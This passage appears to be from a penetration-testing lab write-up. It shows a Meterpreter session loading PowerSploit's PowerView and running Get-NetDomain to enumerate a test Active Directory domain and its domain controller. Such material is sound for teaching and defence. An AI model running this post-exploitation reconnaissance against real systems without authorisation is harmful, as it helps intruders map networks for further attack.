 ut.
meterpreter > powershell_import /root/Desktop/PowerSploit/Recon/PowerView.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Get-NetDomain
[+] Command execution completed:
Forest : hl0reytest.com
DomainControllers : {WIN-83JFM2NMS08.hl0reytest.com}
Children : {}
DomainMode : Windows2003Domain
Parent :
PdcRoleOwner : WIN-83JFM2NMS08.hl0reytest.com
RidRoleOwner : WIN-83JFM2NMS08.hl0reytest.com
InfrastructureRoleOwner : WIN-83JFM2NMS08.hl0reytest.com
Name : hl0reytest.com
meterpreter >